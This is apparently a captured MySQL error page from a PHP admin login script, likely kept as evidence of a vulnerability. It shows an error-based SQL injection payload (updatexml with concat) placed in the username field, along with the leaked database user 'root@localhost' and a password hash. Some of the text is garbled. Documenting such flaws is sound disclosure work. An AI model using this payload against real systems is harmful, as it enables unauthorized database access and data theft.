 There seems to have been a slight problem with the database.
Please try again by pressing the refresh button in your browser.
An E-Mail has been dispatched to our Technical Staff, who you can also contact if the problem persists.
We apologise for any inconvenience.
Database error in Mylamp绀惧尯
querysql:
SELECT * FROM dv37_admin WHERE UserName='admin'and (updatexml(1,concat(0x7e,
(user()),0x7e),1))#' AND passwd = 'a8f5f167f44f4964e6c998dee827110c'
mysql query error!
mysql error: XPATH syntax error: '~root@localhost~'
mysql error number: 1105
Date: Tuesday 17th 2020f March 2020 02:36:21 PM
Script: /admin/admin_index_login.php